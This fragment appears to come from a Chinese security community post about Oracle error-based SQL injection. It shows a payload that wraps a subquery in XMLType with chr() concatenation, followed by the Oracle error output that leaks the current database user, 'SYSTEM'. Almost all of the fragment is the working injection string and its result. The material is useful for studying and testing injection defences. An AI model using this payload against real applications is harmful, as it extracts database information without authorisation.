 1 SELECT username from USER$ where id=1 and (select upper(XMLType(chr(60)||chr(58)||(select user from dual)||chr(62)))
from dual) is not null --
信息
SELECT username from USER$ where id=1 and (select upper(XMLType(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual) is not null
--
> ORA-31011: XML 语法分析失败
ORA-19202: XML 处理
LPX-00110: Warning: 无效的 QName ":SYSTEM" (不是名称)
Error at line 1
时出错
ORA-06512: 在 "SYS.XMLTYPE", line 310
ORA-06512: 在 line 1
> 时间: 0.207s
先知社区